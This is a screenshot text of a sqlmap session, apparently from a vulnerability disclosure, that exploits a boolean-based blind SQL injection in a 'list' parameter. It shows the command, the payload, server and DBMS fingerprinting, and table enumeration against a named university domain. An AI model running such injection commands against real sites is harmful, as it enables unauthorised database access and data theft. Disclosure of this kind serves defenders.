 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p list --no-cast --techniqu
e B --tables
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:12:45
[23:12:45] [INFO] parsing HTTP request from '../sql.txt'
[23:12:46] [INFO] resuming back-end DBMS 'microsoft access'
[23:12:46] [INFO] testing connection to the target URL
[23:12:47] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: list=45 AND 3109=3109&name=news&page=2
---
[23:12:48] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[23:12:48] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:12:48] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:12:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:12:48] [INFO] retrieved:
[23:12:50] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:12:50] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+---------+
¦ globals ¦
+---------+
[23:12:50] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\mc.cqust.edu.cn'
www.wooyun.org